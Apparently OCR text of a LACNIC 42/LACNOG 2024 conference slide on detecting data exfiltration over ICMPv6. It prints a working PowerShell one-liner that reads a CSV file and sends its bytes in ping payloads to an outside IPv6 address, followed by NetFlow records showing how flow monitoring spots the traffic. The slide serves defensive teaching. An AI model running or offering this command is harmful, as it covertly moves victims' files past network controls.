 lacnic 42
lacnog2024
7 - 11 OCTUBRE / ASUNCIÓN, PARAGUAY
lacnic
lacnog
C:\>powershell -Command "$ping = New-Object System.Net.NetworkInformation.Ping; foreach ($data in Get-Content -Path ('C:
\nota.csv') -Encoding Byte -ReadCount 1024) { $reply = $ping.Send('2801:8a:c860:4009:fca0::10', 1500, $data); if ($reply
.Status -eq 'Success') { Write-Host \"Ping bem-sucedido: $($reply.Address) - Tempo de resposta: $($reply.RoundtripTime)m
s\" } else { Write-Host \"Ping falhou: $($reply.Status)\" } }"
Ping bem-sucedido: 2801:8a:c860:4009:fca0::10 - Tempo de resposta: 14ms
Ping bem-sucedido: 2801:8a:c860:4009:fca0::10 - Tempo de resposta: 15ms
Linha de comando em powershell para envio de um pacote ICMPv6 exfiltrando uma planilha em csv.
Date first seen Duration Proto Src IP Addr:Port Dst IP Addr:Port Flags Tos Packets Bytes pps bps Bpp Flows
2024-08-20 12:58:34.443 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 68608 0 0 134 1
2024-08-20 15:03:49.425 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 68608 0 0 134 1
2024-08-20 15:47:31.599 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
2024-08-20 15:47:40.395 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
2024-08-20 15:47:43.706 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
2024-08-20 16:39:40.926 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 445440 ??? 0 0 870 1
2024-08-20 16:57:07.955 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
2024-08-20 16:57:15.186 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
2024-08-20 16:57:33.895 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
2024-08-20 16:58:05.438 0.000 ICMP6 2801:8a:c040:fca0:951b:5a06:40f6:3add.128 -> 2801:8a:c860:4009:fca0::10.0.0 ...... 0 512 36352 0 0 71 1
Mitigação da exfiltração de dados via ICMPv6 através do monitoramento via flows.
CONSORCIO